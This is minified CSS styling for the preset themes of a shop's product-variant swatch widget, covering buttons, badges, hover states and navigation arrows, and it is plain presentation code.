.swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809023 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-image,variant-swatch-king div.swatch-preset-809023 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809023 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809023 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435447 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435447 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435447 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435447 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1435447 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435447 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435447 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435447 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435447 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435447 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1435447 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435447 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435447 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435447 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435428 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1435428 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435428 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1435428 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1435428 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435428 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-1435428 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435428 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435428 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435428 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435428 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435428 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1435428 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435428 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435428 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435404 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435404 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435404 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1435404 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435404 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435404 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1435404 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435404 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435404 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435404 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435404 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435404 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1435404 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1435404 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1435404 .swatch-image,variant-swatch-king div.swatch-preset-1435404 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435404 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435386 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn{border-color:#CFCFCF;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435386 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435386 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1435386 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435386 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435386 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1435386 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435386 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435386 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435386 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435386 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435386 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435386 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1435386 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435386 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1435386 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435386 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435386 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435347 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435347 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435347 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435347 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435347 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435347 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1435347 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435347 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435347 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435347 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435347 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435347 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435347 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1435347 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435347 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1435347 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435347 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435347 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1435339 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1435339 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1435339 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435339 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435339 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1435339 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435339 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1435339 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1435339 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435339 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435339 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435339 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1435339 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1435339 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1435339 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1435339 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1435339 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1435339 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1435339 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435339 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
